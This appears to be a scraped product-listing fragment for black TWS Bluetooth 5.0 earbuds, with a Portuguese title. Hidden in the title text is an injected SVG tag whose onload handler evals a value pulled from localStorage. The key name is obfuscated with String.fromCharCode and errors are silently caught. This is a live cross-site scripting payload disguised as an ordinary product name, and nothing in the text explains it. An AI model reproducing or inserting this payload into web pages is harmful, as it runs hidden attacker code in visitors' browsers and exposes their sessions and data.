 Fone de Ouvido Duplo TWS Bluetooth 5.0 - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 